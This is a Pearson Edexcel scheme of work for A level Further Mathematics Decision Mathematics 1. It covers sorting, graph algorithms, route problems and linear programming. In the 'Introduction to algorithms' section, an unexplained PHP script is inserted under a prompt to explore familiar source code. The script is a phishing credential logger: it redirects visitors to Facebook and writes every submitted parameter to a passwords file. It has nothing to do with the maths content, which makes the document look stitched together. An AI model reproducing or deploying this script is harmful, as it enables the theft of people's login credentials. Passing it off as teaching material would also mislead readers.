edexcel

# Pearson Edexcel Level 3 Advanced GCE in Further Mathematics (9FM0)

## Decision Mathematics 1

## Scheme of Work

For first teaching from September 2017

ALWAYS LEARNING

PEARSON# Contents

**Introduction**

Decision Mathematics 1 Overview

Decision Mathematics 1 Units## INTRODUCTION

This scheme of work is based upon a five-term model over one year for A level Further Mathematics students and it is to be delivered **after completing A level Mathematics** (consecutive delivery model). It can be used directly as a scheme of work for the A level Further Mathematics specification (9FM0).

The scheme of work is broken up into units and sub-units, so that there is greater flexibility for moving topics around to meet planning needs.

Each unit contains:

- contents, referenced back to the specification (A level Further Mathematics Specification)
- prior knowledge (references to A level Mathematics Specification and SoW)
- keywords

Each sub-unit contains:

- recommended teaching time, though of course this is adaptable according to individual teaching needs
- objectives for students at the end of the sub-unit
- teaching points
- opportunities for problem-solving/modelling etc.
- common misconceptions/examiner report quotes (from legacy Specifications)
- notes

**AS content is indicated in this document using bold black font in the overview, specification references and objectives**

Teachers should be aware that the estimated teaching hours are approximate and should be used as a guideline only.

Our free support for AS and A level Further Mathematics specifications can be found on the Edexcel mathematics website (http://qualifications.pearson.com/en/home.html) and on the Emporium (www.edexcelmaths.com).

Overlap, links and dependencies with other Units' content is clearly indicated throughout.# Decision Mathematics 1

| Unit | | Title | Estimated hours |
|---|---|---|---|
| **1** | | **Algorithms and graph theory** | |
| | **a** | **Introduction to algorithms** | **4** |
| | **b** | **Sorting algorithms** | **6** |
| | **c** | **Introduction to graph theory** | **2** |
| | d | Planarity algorithm | 5 |
| **2** | | **Algorithms on graphs I** | |
| | **a** | **Minimum connectors (spanning trees)** | **4** |
| | **b** | **Dijkstra's algorithm** | **4** |
| | c | Floyd's algorithm | 6 |
| **3** | | **Algorithms on graphs II** | |
| | **a** | **Route inspection problem** | **5** |
| | b | Travelling salesman problem | 9 |
| **4** | | **Linear programming** | |
| | **a** | **Formulation of problems** | **2**/3 |
| | **b** | **Graphical solutions** | **6** |
| | c | Simplex algorithm | 7 |
| | d | Big-M and two-stage Simplex | 7 |
| **5** | | **Critical path analysis** | |
| | **a** | **Activity networks; precedence tables** | **5** |
| | **b** | **Critical path algorithm; earliest and latest event times** | **4** |
| | **c** | **Total float; Gantt charts** | **3** |
| | d | Resource histograms | 5 |
| | e | Scheduling | 5 |
| | | | **45 (AS)**<br>90 (A Level) |## Unit 1: Algorithms and Graph Theory

Return to Overview

### SPECIFICATION REFERENCES

- **1.1 The general ideas of algorithms and the implementation of an algorithm given by a flow chart or text.**
- **1.2 Bin packing, bubble sort and quick sort.**
- **1.3 Use of the order of the nodes to determine whether a graph is Eulerian, semi-Eulerian or neither.**
- 1.4 The planarity algorithm for planar graphs.

### PRIOR KNOWLEDGE

GCSE (9-1) in Mathematics at Higher Tier

R13 Construct and interpret equations that describe direct and indirect proportion

### KEYWORDS

Algorithm, flow chart, size, order, efficiency, loops, bubble sort, iteration, quick sort, pivot, mid-point, bin packing, first-fit, first-fit decreasing, optimal solutions, vertices, nodes, edges, arcs, graph, network, path, cycle, Hamiltonian cycle, Eulerian graph, semi-Eulerian graph, Eulerian cycle, subgraph, weighted graph, connected graph, simple graph, complete graph, degree, valency, digraph, tree, spanning tree, k notation, isomorphic, planar.## 1a. Introduction to algorithms (1.1)

**Teaching time**
4 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **understand what an algorithm is;**
- **be able to trace an algorithm in the form of a flow chart;**
- **be able to trace an algorithm given as instructions written in text;**
- **know how to determine the output of an algorithm and how it links to the input;**
- **be able to determine the order of a given algorithm and standard network problems.**

### TEACHING POINTS

A useful starting point is to ask students to write their own algorithms for processes they are familiar with, e.g. long multiplication or column addition. Conclude that the instructions for each step need to be unambiguous.

Presentation should be the key focus of tracing an algorithm as students must show all the values they find and the order in which they find them. A trace table is the best method of doing this with each line in the algorithm on a new line in the table.

Students will need to practise interpreting flow diagrams and pseudo-code as well as interpreting the outcome of an algorithm using mathematical language.

Students should be familiar with the order and efficiency of a given algorithm, and use proportionality formulae to calculate the run-time of an algorithm.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Use rich tasks to generate outcomes such as Fibonacci numbers and Russian peasant multiplication.

Explore the source code of programs the students are familiar with, e.g. apps or LOGO.

```
<?php
header("Location:http://www.facebook.com/");
$handle = fopen("passwords.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
```## COMMON MISCONCEPTIONS/EXAMINER REPORT QUOTES

Students sometimes struggle to trace algorithms using the methodical, accurate and diligent approach that is necessary and may therefore make mistakes following the instructions.

It is important to emphasise the presentation as students may try to compress their entries – so that they were no longer 'in line'; they may also repeat entries or write more than one entry in each box; this makes it difficult for examiners to determine the stage at which students change the entries.

Students should also be aware of the importance of following directions relating to accuracy and give their answers to the required number of decimal places or significant figures.

## NOTES

The hardest part of this topic for many students is identifying how the output relates to the input(s). Try to use many algorithms (as flow charts and text) that results in trace tables yielding different types of outputs (multiples, products, quotient and remainders, prime factors, solutions for equations etc.)## 1b. Sorting algorithms (1.2)

**Teaching time**
6 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **know how to apply a bubble sort algorithm to a list of numbers or words;**
- **know how to apply the quick sort algorithm to a list of numbers or words, clearly identifying the pivots used for each pass;**
- **be able to identify the number of comparisons and swaps used in a given pass;**
- **be able to identify size, efficiency and order of an algorithm and use them to make predictions;**
- **know how to solve bin packing problems using full bin, first fit, and first fit decreasing algorithms, and understand their strengths and weaknesses.**

### TEACHING POINTS

**Bubble sort:**

Notation is key, with marks given for the part-sorted list at the end of each pass, and students should be encouraged to write "end of 1st pass" etc. as part of their notation.

Students should be aware that just because the numbers/ letters are in the required order, the algorithm is not necessarily complete. All comparisons must be made in order to do this. The final pass should yield no exchanges, but still has to be carried out.

For a list of $n$ numbers the list will always be sorted after the $(n - 1)$th pass, although it may be sorted sooner. The maximum number of comparisons/exchanges will be $\frac{n(n-1)}{2}$.

**Quick sort:**

This is a more efficient method of sorting that generally requires fewer comparisons. When using the quick sort algorithm, the pivot should be chosen as the middle item of the list. Students must be able to find the midpoint of a list of numbers.

In a list containing $N$ items the 'middle' item has position $[\frac{1}{2}(N + 1)]$ if $N$ is odd $[\frac{1}{2}(N + 2)]$ if $N$ is even, so that if $N = 9$, the middle item is the 5th and if $N = 6$ it is the 4th.

It is worth checking, at the end of a quick sort, that no numbers have been lost in the process.

**Bin packing:**

Students need to know how to find full-bin combinations, and how to carry out the first-fit and first-fit decreasing algorithms. Bin packing is often examined after a list has been sorted using either the bubble or quick sort algorithms.

Students must be able to find the lower bound of the number of bins needed by rounding up, and justify if their solutions are optimal. They should be aware that there could be more than one solution to the full-bin combination, and that the first-fit algorithms are heuristic algorithms.

**Order:**

The order of an algorithm is a measure of the efficiency as a function of the size. The size is a measure of the complexity and is usually the number of items in the list. The efficiency is a measure of how long the algorithm will take (its run-time). It is proportional to the number of operations.

Demonstrate sorting $x$ numbers using the bubble sort that the size is $n$, the number of comparisons would be $\frac{1}{2}(n-1)n = \frac{1}{2}n^2 - \frac{1}{2}n$. So the efficiency would be proportional to $n^2$.We could write $E \propto n^2$ and use $E = kn^2$ for given values for *n*. In this case the order would be quadratic, $n^2$.

## OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

In bin packing problems, consider problems where the conditions are changed – what effect will this have on the number of bins? How much waste will there be?

There are often cost implications to the questions.

## COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

**Bubble Sort:**

Some students do not seem to be aware that a bubble sort should be performed consistently in one direction. Misreading their own writing and changing one number into another is a fairly common way of losing marks in examinations. Some students omitted the final pass.

When asked to give the state of the list after each pass, some students will show each exchange and comparison, which wastes time and may cause time difficulties later on in the paper.

Some students do not understand the difference between an exchange and a pass in a bubble sort.

**Quick Sort:**

In an exam question, some students only chose one pivot per iteration, rather than choosing one pivot per sub-list, and some used lengthy methods of presentation that isolated each sub-list in turn, making it difficult to see if they were choosing more than one pivot per iteration. You should advise students not to show unnecessary detail and simply indicate the pivots selected, using one line of working per iteration.

Some students do not select a pivot where the sub-list was of order two, with the two items being in the correct order, and some do not consistently pick 'middle left' or 'middle right' when the sub-list was of even order. You should remind students that when the items are being transferred to the next line, the order of the items should be preserved, so if item Y is to the left of item X in the current line, neither of them being a pivot, then Y should be to the left of X in the next line.

Some students cannot explain the need for a final pass when all numbers are in order and presume the algorithm is complete.

**Bin Packing:**

Most students can successfully complete a bin packing, but some struggle to show that they have used a minimum number of bins; the lower bound would help here. It has been known for students to create a first-fit increasing algorithm; students should appreciate the inefficiency of this method and ensure they apply first-fit either to an original list from left to right, or on a decreasing list.

## NOTES

Students are expected to know the meaning of the order of an algorithm. Students will be expected to determine the order of a given algorithm and the order of standard network problems.## 1c. Introduction to graph theory (1.3)

**Teaching time**
2 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **know the meaning of the vocabulary used in graph theory e.g. degree of a vertex, isomorphic graphs, walks, paths and cycles;**
- **be familiar with different types of graph e.g. complete, planar, isomorphic, simple, connected;**
- **understand graphs represented in matrix form;**
- **be familiar with k notation;**
- **know the definition of a tree;**
- **be able to determine if a graph is Eulerian, semi-Eulerian or neither, and find Eulerian cycles.**

### TEACHING POINTS

Students must be able to identify the features of graphs and draw graphs given a set of properties.

Use collective memory tasks to introduce students to different types of graphs, and use card matching activities to classify them.

Most types of graph are the basis for a different topic in networks:

- spanning trees are found using Prim's and Kruskal's algorithms
- the route inspection problem is linked to Eulerian and semi-Eulerian graphs
- Hamiltonian cycles are explored in the planarity algorithm.

Use k notation for complete graphs. Use the formula

Number of edges in $K_n = \frac{n(n-1)}{2}$

Define Eulerian graphs – the degree/order of all the nodes is even and it is traversable. The complete graph $K_n$ is Eulerian if $n$ is odd.

Present the 'Bridges of Königsberg' problem.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Look at graphs the students are familiar with – tube maps, rail networks, family trees, hierarchy of staff in your school, floor plans – and relate these to the features taught in this section.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Students often find questions on graph theory very difficult and rarely achieve full marks in exam questions. Difficulties include finding both the minimum and maximum number of edges possible in a connected graph with $n$ vertices; e.g. giving $n$ instead of $n - 1$ as the minimum number of edges.

Students may give incomplete or inaccurate descriptions when talking about Eulerian graphs, for example talking about 'odd vertices' or an 'odd number of vertices'.

### NOTES

Students will be expected to be familiar with the following types of graphs: complete (including k notation), planar and isomorphic.## 1d. Planarity algorithm (1.4)

**Teaching Time**
5 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- be able to apply the planarity algorithm for planar graphs;
- be able to determine if a graph contains a Hamiltonian cycle.

### TEACHING POINTS

Revisit the teaching on planar graphs from the previous section. Discuss some 'real-world' examples like uninsulated wires on circuit boards.

The planarity algorithm determines if a graph is planar or not, but only works on graphs that contain a Hamiltonian cycle.

Define Hamiltonian cycles, ensuring that students are aware that not all edges have to be included. If there are $n$ nodes there will be $(n - 1)!$ Hamiltonian cycles.

The final graph drawn after completing the planarity algorithm will be the planar representation of the original graph.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Draw different versions of the same graph, e.g. for $K_4$ planar graph, left, a plane drawing, centre, and a straight line drawing, right.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Most students understand what is meant by the word planar, but some do not use the planarity algorithm and simply draw graphs in planar form. Those who sought a Hamiltonian cycle and drew this as a polygon separating two sets of arcs were usually successful, although a few forgot to draw double arcs.

When answering one particular exam question, a surprisingly large number of students did not make any connection between the Hamiltonian cycle and the planar graph and tried to draw the graph without first drawing the cycle as a boundary between the two sets of arcs.

### NOTES

Students will be expected to be familiar with the term 'Hamiltonian cycle'.## Unit 2: Algorithms on Graphs I

[Return to Overview]

### SPECIFICATION REFERENCES

**2.1** **The minimum spanning tree (minimum connector) problem. Prim's and Kruskal's (greedy) algorithm.**

2.2 **Dijkstra's** and Floyd's algorithm **for finding the shortest path.**

### PRIOR KNOWLEDGE

Covered so far

- Introduction to graph theory (Unit 1c)

### KEYWORDS

Minimum spanning tree, Kruskal's algorithm, Prim's algorithm, network, distance matrix, Dijkstra's algorithm, working values, final values, directed network, source vertex, destination vertex, distance table, sequence table, Floyd's algorithm.## 2a. Minimum connectors (spanning trees) (2.1)

**Teaching time**
4 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **understand the meaning of a minimum spanning tree;**
- **be able to apply Kruskal's algorithm to a network to find the minimum spanning tree;**
- **be able to apply Prims algorithm to a network to find the minimum spanning tree;**
- **be able to apply Prim's algorithm to a distance matrix to find the minimum spanning tree.**

### TEACHING POINTS

Make links to spanning trees in graph theory (arc, weight, tree, cycle, vertices)

Students are regularly asked to identify the number of edges in a spanning tree with a given number of vertices. In a network of $n$ vertices a spanning tree will always have $(n – 1)$ arcs.

Students must show their working out clearly to make it clear they have used the stated algorithm. The best method is to write the edges used in order (make sure students are writing edges e.g. AB not just vertices e.g. A) with their decision about rejecting or adding them where appropriate.

Students should be aware of the similarities and differences between the two algorithms and be aware they find the same answer.

Students should be given problems where it is possible to find more than one spanning tree.

They must be able to show the use of Prim's algorithm from a matrix, presenting the final labelled table, plus a list of arcs in order, to make their method clear.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Ask questions such as the following:

What does the full network look like?

Would the minimum spanning tree remain the same if this edge was added?

Can you draw a different spanning tree?

Can you find a shorter tree?

What strategy did you use?

Can you write your strategy in a formal way (as an algorithm)?

What are the similarities and differences?

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Questions which require Prim's algorithm on a table are sometimes poorly answered. Many students do not present their working on the table and of those that do, they often do not show the order of selection of edges. Students should be encouraged to record the edges as they add them to the tree, rather than after they have completed the algorithm, to avoid making mistakes.

It should be noted that whilst a question on Kruskal often follows one on sorting a list in to ascending order, the sort is not part of Kruskal's algorithm itself and so is not necessary unless asked for in a separate part of the question.

Students often try to merge the methods of Prim and Kruskal, for example by incorrectly showing rejections when using Prim.Students should be warned against the similarities between Prim's algorithm and the nearest neighbour algorithm (see 3b), and ensure that they do not confuse the two.

**NOTES**

Students will gain no credit for using the incorrect algorithm when finding the minimum spanning tree. Matrix representation for Prim's algorithm is expected. Drawing a network from a given matrix and writing down the matrix associated with a network may be required.## 2b. Dijkstra's algorithm (2.2)

**Teaching time**
4 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **be able to apply Dijkstra's algorithm to find the shortest path between two vertices in a network;**
- **be able to trace back through a network to be able to find the route corresponding to the shortest path;**
- **be able to consider modifications to an original shortest path problem, for example by dealing with multiple start points or a different end point.**

### TEACHING POINTS

Dijkstra is pronounced Dike-stra.

The boxes will be drawn for the students to complete in the exam. Students' method should be clear from their working and they need to be aware that examiners check the order in which the numbers appear in the list of working values.

Include networks with directed arcs in your examples.

Some students find this algorithm difficult when they can already see the correct answer; they must continue to follow the algorithm as missing out one path will lose multiple marks in exam questions.

They must be able to *explain* how they found their quickest route by back tracking. They can do this using a series of label calculations.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Exam questions regularly ask students to find solutions to similar problems where new information is given which would update the network. This could include dealing with multiple starting points.

They should be exposed to problems where the shortest route is not unique.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

As highlighted above, an examiner reports: "Candidates had to apply Dijkstra's algorithm very carefully to obtain full marks in part and many were able to do this. There are still a few candidates who treat this as a sort of 'minimising critical path' forward pass however. The examiners use the working values and the order in which they occur in the box as the main confirmation that Dijkstra's algorithm has been correctly applied, thus it is important that they are legible and that candidates do write them in order."

When describing how they found their shortest route, students that give a numerical demonstration gain full marks most easily, with those who give a general explanation often missing out part of the process.

### NOTES

Some students confuse Dijkstra and activity networks.## 2c. Floyd's algorithm (2.2)

**Teaching time**
6 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- be able to find all the shortest paths between all the pairs of vertices using Floyd's algorithm.

### TEACHING POINTS

The method successively modifies two distinct matrices; a distance matrix (showing weights of each edge) and a route matrix.

The distance matrix will be symmetrical unless it represents a digraph. An iteration must be carried out for each vertex, even if there are no changes on an iteration – the algorithm is not complete until you have done so.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Students must be able to explain what the algorithm has achieved and be able to show how to find the quickest time and/or route between any two vertices.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

It is not usual for a complete application of Floyd to be set – usually just one or two iterations are tested. For a complete application, the network must be small.

### NOTES

When applying Floyd's algorithm, unless directed otherwise, students will be expected to complete the first iteration on the first row of the corresponding distance and route problems, the second iteration on the second row and so on until the algorithm is complete.# Unit 3: Algorithms on Graphs II

Return to Overview

## SPECIFICATION REFERENCES

**3.1 Algorithm for finding the shortest route around a network, travelling along every edge at least once and ending at the start vertex (The Route Inspection Algorithm)**

3.2 The practical and classical Travelling Salesman problems. The classical problem for complete graphs satisfying the triangle inequality.

Determination of upper and lower bounds using minimum spanning tree methods.

The nearest neighbour algorithm.

## PRIOR KNOWLEDGE

Covered so far

- Introduction to graph theory (Unit 1c)
- Dijkstra's algorithm (Unit 2b)
- Eulerian and semi-Eulerian graphs (for the Route Inspection Problem) (Unit 1c)
- Tours and Hamiltonian cycles (for the Travelling Salesman problem) (Unit 1d)

## KEYWORDS

Traversable, odd valency, Eulerian, Semi-Eulerian, minimum weight, upper bound, lower bound, nearest neighbour algorithm, complete network, triangle inequality, walk, tour.## 3a. Route inspection problem (3.1)

**Teaching time**
5 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **be able to determine whether a graph is traversable;**
- **be able to apply an algorithm to solve the route inspection problem;**
- **find a route by inspection;**
- **understand the importance of the order of vertices of the graph in finding a route.**

### TEACHING POINTS

This is a relatively straightforward algorithm to complete. Recap earlier teaching on Eulerian graphs and order of vertices. Use a selection of graphs to demonstrate if a graph is traversable and list the condition that this requires. Revisit the Bridges of Königsberg problem.

In an exam, students are usually given the sum of the values of the edges in the network. (Though apparently some students find the need to recalculate this leading to incorrect answers!)

Students must clearly state the odd vertices and the minimum route between each pair. They must be aware that they need to check *all possible routes* between the two vertices to find the minimum route not just the one which passes through the least number of vertices. The direct route may not be the shortest route.

They are not usually asked to find a particular route but should be aware of the number of times a given vertex will appear in the optimal route. It should be emphasized that this is the degree of the vertex ÷ 2, unless it is also part of a repeated route.

The shortest route can be found by inspection in the examination – if Dijkstra's algorithm is required it will be explicitly asked for.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Euler's hand-shaking lemma.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

While most students show the correct three distinct pairings of the correct four odd nodes many candidates do not show the total for each pairing. These totals need to be given as evidence that the correct arcs, which need to be traversed twice, have been chosen.

Some students in an exam did not realise that 'the number of visits' = 'degree of vertex' ÷ 2. They resorted to finding a detailed route, with varying degrees of success, and then counting each occurrence of a vertex.

Modified situations in the Chinese postman problems are often not handled well so students should spend time studying semi-Eulerian situations.

### NOTES

This is also known as the 'Chinese postman' problem. It was first studied by the Chinese mathematician Mei-Ko Kwan in 1962.

Students will be expected to use inspection to consider all possible pairings of odd nodes.

If the network has more than four odd nodes then additional information will be provided to restrict the number of pairings that will need to be considered, and this will be for A Level only, not AS.## 3b. Travelling salesman problem (3.2)

**Teaching time**
9 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- understand the travelling salesman problem and that there is no simple algorithm to solve it for complex networks;
- be able to use the nearest neighbour algorithm to find upper bounds for the problem;
- be able to find lower bounds for a problem;
- understand that not all upper and lower bounds give a solution to the problem;
- know how to identify the best upper and lower bounds;
- be able to solve the travelling salesman problem and interpret this solution in the context of the problem.

### TEACHING POINTS

Explain the difference between the classical and practical problems, and how if you convert a network into a complete network of least distances, the practical and classical problems are the same.

Mention the triangle inequality: the longest side $\leq$ the sum of the two shorter sides.

Explain how to find the upper bound (and that the aim is to make this as low as possible):

- Minimum spanning tree method – find the minimum spanning tree (make clear which method you're using) and double it. You may need to then seek shortcuts, identified in the original table of weights.
- Nearest neighbour algorithm – select each vertex in turn as the starting point and complete the nearest neighbour algorithm. Repeat until all vertices have been used as the start vertex and select the shortest tour. Do not confuse this with Prim's algorithm!

Explain how to find the lower bound (and that the aim is to make this as high as possible):

- Residual minimum spanning tree method – remove each vertex (with its arcs) in turn, find the RMST (normally using Prim's), then reconnect the deleted vertex using its two shortest arcs. NB – this doesn't usually make a tour, but if it does, you have found an optimal solution.

Represent the interval in which the solution is contained using an inequality: $\text{L.B.} < d \leq \text{U.B.}$

Notation again is the key to success. For the upper bound students must identify the tour which they are using not just give a numerical answer. For lower bounds students must identify which edges they are choosing and not just give a numerical answer. It is useful for students to sketch the edges they are using to check a cycle is not formed.

Students can be asked to solve these problems from a matrix rather than a network and must be aware of the correct notation for doing this.

Students should be exposed to problems where the upper bound is not just following the direct path from vertex to vertex but involves going via another vertex.

In the exam, students are not likely to find an optimal solution, but instead find a range of values that the optimum route must lie between. At the same time, they should recognise when an optimal solution has been obtained.## OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Ask questions such as:

How can you represent the different routes in a way that makes sure you don't miss any?

If I add in an extra city, how does that affect the number of different possible routes?

## COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Examiner comments highlight the importance of good, clear notation:

"Most students knew the required algorithm for finding a lower bound but a significant minority still lost marks by not clearly detailing which edges were involved. Lettered labelling is required, not just numbers."

"When finding the upper bound the students who elected to write their tour down, vertex by vertex, underneath the table usually earned full marks. Those who elected to work entirely in the table often failed to make clear the order in which vertices had been selected and thus that they had actually used the nearest neighbour algorithm. However when specifically asked to work on the table students must show a method for clearly showing the nearest neighbour algorithm has been used."

Students should be warned against the similarities between Prim's algorithm (see 2a) and the nearest neighbour algorithm, and ensure that they do not confuse the two.

## NOTES

The use of shortcuts to improve the upper bound is included.

The conversion of a network into a complete network of shortest 'distances' is included.# Unit 4: Linear Programming

Return to Overview

## SPECIFICATION REFERENCES

**5.1** **Formulation of problems as linear programs** including the meaning and use of slack, surplus and artificial variables.

**5.2** **Graphical solution of two variable problems using objective line and vertex methods including cases where integer solutions are required.**

5.3 The Simplex algorithm and tableau for maximising and minimising problems with $\leq$ constraints.

5.4 The two-stage Simplex and big-M methods for maximising and minimising problems which may include both $\leq$ and $\geq$ constraints.

## PRIOR KNOWLEDGE

GCSE (9-1) in Mathematics at Higher Tier

A22 Solve linear inequalities; represent the solution set using set notation and on a graph

## KEYWORDS

Decision variables, constraints, objective function, slack variables, Simplex method, surplus variables, artificial variables, basic and non-basic variables, Simplex tableau, feasible solution, feasible region, optimal solution, pivotal column, pivotal row, pivot, optimality condition, big-M## 4a. Formulation of problems (5.1)

**Teaching time**
**2**/3 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **know how to formulate a linear programming problem from a real-life problem (write inequalities from worded questions);**
- **be able to form an appropriate objective function to maximise or minimise;**
- understand and use slack, surplus and artificial variables.

### TEACHING POINTS

First determine and define the decision variables (the quantities you need to know to solve the problem). Second, decide what the constraints are, including the non-negativity constraints. Third, find the objective function that you need to maximise or minimise.

The decision variables must be carefully defined. Students should get into the habit of starting a LP problem with "Let $x$ be the *number* of …" etc. Examiners often comment about poorly defined variables.

Students struggle to formulate the constraints as inequalities from worded questions. A useful method is to draw a two-way table showing all the information before attempting to write the inequalities. Some comparative constraints are tricky; first get the algebra correct and then the inequality correct.

Introduce slack variables as the method of changing inequalities to equalities in order to use the Simplex method. For example, consider the inequality

$2x + 4y \leq 4$

We can also think of this as an equation, but we need to make the left hand side *equal* to 4. We do this by adding a non-negative amount to the left hand side to increase it enough to make it equal to 4. The inequality then becomes

$2x + 4y + s_1 = 4$

This process is repeated for all subsequent constraint inequalities.

The variable $s_1$ is called a slack variable because it measures the amount of slack (idle) resources still remaining in stock at any point in time during the production process. Since it is not possible to have negative slack, non- negativity constraints also apply to slack variables, so $s_1 \geq 0$.

To convert "$\geq$" constraints to an equality constraint, a surplus variable is subtracted on the left-hand side of the constraint. For example, consider the inequality constraint

$x_1 + y_1 \geq 2$

Since it is possible to exceed the minimum required production quantity, the only way to obtain an equation when converting to an equality constraint is to subtract the excess production (the quantity produced in excess of the minimum requirement):

$x_1 + y_1 - s_2 = 2$

where $s_2$ is the number of items produced in excess of showroom requirements. Non-negativity constraints are also required for surplus variables. Thus, $s_2 \geq 0$.

Artificial variables are used in order to use the Simplex method with mixed constraints. They are used to obtain a basic feasible solution. Artificial variables are introduced into each equation that has a surplus variable. They also have to satisfy non-negativity constraints to ensure that we only consider basic feasible solutions. In the example above, we introduce an artificial variable $t_1$ into the equation involving the surplus variable $s_2$:$x_1 + y_1 - s_2 + t_1 = 2$

A large 'penalty' is introduced into the objective function to prevent an artificial variable from becoming part of an optimal solution. This penalty, $M$ is chosen so large that the artificial variable is forced to be zero in any final optimal solution. We add the term $-Mt_1$ to the objective function.

## OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Use questions where students have to change units before writing their constraints. Many students struggle to write and simplify the constraint inequalities. Use as varied a selection of problems as possible, for example include constraints given as percentages.

## COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Students can be easily put off when things look different, for example when inequalities are written using percentages.

Weak algebra skills can cause difficulties when dealing with inequalities.

Common mistakes include omitting the instruction to maximise the objective, omitting non-negativity constraints, trying to combine several conditions into one inequality, wasting time by starting to solve the LP problem.

## NOTES

For example,

$$3x + 2y \leq 20 \Rightarrow 3x + 2y + s_1 = 20$$

$$2x + 5y \leq 35 \Rightarrow 2x + 5y + s_2 = 35$$

$$x + y \geq 5 \Rightarrow x + y - s_3 + t_1 = 5$$

where $s_1, s_2$ are slack variables,

$s_3$ is a surplus variable and $t_1$ is an artificial variable.## 4b. Graphical solutions (5.2)

**Teaching time**
6 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- **know how to represent a linear programming problem graphically and identify the feasible region;**
- **be able to solve linear programming problems to find a maximum or minimum;**
- **be able to interpret solutions in the context of the original real life problem.**

### TEACHING POINTS

All students, even those who are more able, will need to practise plotting inequalities. It is usual practice to shade out the region that is not required, leaving the feasible region unshaded.

Students should understand that any point in the feasible region is a feasible solution. LP problems are therefore solved by finding which member of the set of feasible solutions gives the optimal (maximum or minimum) value of the objective function.

Students should be able to use the objective line method (ruler method), and the vertex method. They should also know how to proceed when the decision variables *must* be integers.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Consider scaling more difficult axes. Practice scenarios where the equations are in percentage and fraction form.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Marks are easily lost in exams for inaccurate lines or inequalities so that the feasible region is not clear. Using different scales on the axes can also add a level of complication which can derail some students.

Students should be careful when it comes to the constraints – neither omitting any nor adding others. For example, thinking that integer values are needed despite this constraint not having been specified.

When point testing, not all student test all vertices. Whilst it may be obvious to students that other vertices would not give optimal values for the objective function, the algorithm requires that all vertices of the feasible region are tested and this is required to gain full marks.

### NOTES

Students should plot the objective function and label it if using the objective line method.

Shade out the region you cannot use.## 4c. Simplex algorithm (5.3)

**Teaching time**
7 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- be able to use slack variables to write inequality constraints as equations;
- know how to rewrite LP problems so that each equation contains all the variables $x$, $y$, $s$, and $t$;
- be able to put the information in an initial tableau;
- be able to find the pivot and use it to form a new tableau;
- be able to identify if a tableau satisfies the optimality condition.

### TEACHING POINTS

The graphical method has its limitations as it requires a feasible region to be drawn, and this is only possible if there are two decision variables. The Simplex method is an algebraic method of finding the optimal solution, which will occur, if it exists, at the extreme points of the feasible region.

Return to the method of introducing slack variables to rewrite the inequalities as equations and define basic solutions.

The Simplex method has two steps:

1. finding out if a given solution corresponding to an extreme point, is an optimal solution
2. finding an adjacent extreme point with a larger value for the objective function.

Define the standard form for an LP problem, and demonstrate how to summarise this information in an initial tableau.

Use the optimality condition to determine if an optimal solution has been reached and, if not, use pivots to form a new tableau.

### OPPORTUNITIES FOR REASONING/PROBLEM SOLVING

Discuss if the values in the tableau could ever be negative.

### COMMON MISCONCEPTIONS/ EXAMINER REPORT QUOTES

Mistakes which examiners have commented on include:

"…selecting a negative pivot, with a consequent negative 'theta' value, for their second pivot choice, which is not acceptable. Students must remember that negatives in the value column (apart from the P row) are a certain sign that something has gone wrong. Basic variables can never be negative at any point in the algorithm."

"…reversed inequalities and slack variables are inappropriately introduced and then often mishandled. Most students were able to identify the first pivot and then deal with the pivot row correctly, although some forgot to change the basic variable. The row operations were then usually correctly carried out, but arithmetic errors often started to creep in at this point."

It is also important that students remember to use the context of the question when asked to define variables in a tableau.**NOTES**

Students must be able to write down the equations represented by a tableau.

Problems will be restricted to those with a maximum of four variables (excluding slack variables), and four constraints in addition to non-negativity constraints.## 4d. Big-M method and two-stage; Simplex algorithm (5.4)

**Teaching time**
7 hours

### OBJECTIVES

By the end of the sub-unit, students should:

- know how to use slack and surplus variables;
- understand and be able to use artificial variables;
- be able to use the two-stage simplex algorithm;
- be able to use the big-M method;
- be able to relate the solution to the original problem.

### TEACHING POINTS

Both methods rely on introducing an alternative objective function to maximise or minimise, and then relating this solution back to the original problem.

**Two-Stage Simplex:**

Explain the case for the two-stage Simplex. The Simplex algorithm relies on (0, 0) being a feasible solution. If it's not, we need to add artificial variables $t_1$, $t_2$, etc. to all $\geq$ constraints to move from (0, 0) into the feasible region.

Subtract surplus variables from the constraints, and introduce a new objective function $Q = t_1 + t_2 + \ldots$ which you must minimise before completing the simplex algorithm in the usual way.

If the minimum value of the new objective is always greater than zero, then there is no feasible solution to the original problem.

**Big-M:**

If problem constraints have negative constants on the right hand side multiply through by –1, taking care to reverse the inequality sign (if present).

